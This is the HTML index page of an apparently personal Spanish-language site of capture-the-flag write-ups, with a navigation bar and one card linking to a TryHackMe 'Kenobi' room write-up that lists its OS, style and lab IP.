
<file: thm/index.html>
<!DOCTYPE html>
<html lang="es">
<!--  <html lang="en">   -->

<head>
    <title>TryhackMe</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body>
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../thm/index.html">TryHackMe</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">Inicio</button>
        </div>
    </headear>

    <section>
        <div class="container mt-5 mb-5">

            <!--  Regilla fila 1   -->
            <div class="row row-cols-1 row-cols-md-3">

                <div class="col mt-2 d-flex align-items-stretch ">
                    <div class="card" style="width: 30rem;">
                        <a href="../thm/kenobi.html">
                        <div class="cover cover-small" style="background-image: url(img/kenobi/kenobi_cards.PNG);"></div></a>
                        <div class="card-body">
                            <h5 class="card-title">TryhackMe: Kenobi</h5>
                            <p class="card-text"><b>OS:</b> Ubuntu 16.04</p>
                            <p class="card-text"><b>Estilo:</b> OSCP</p>
                            <p class="card-text"><b>IP:</b> 10.10.135.252</p>
                            <a href="../thm/kenobi.html" class="btn btn-dark d-flex justify-content-md-center ">Kenobi</a>
                        </div>
                    </div>
                </div>

              



            </div>
        </div>
    </section>



</body>

</html>
</file>




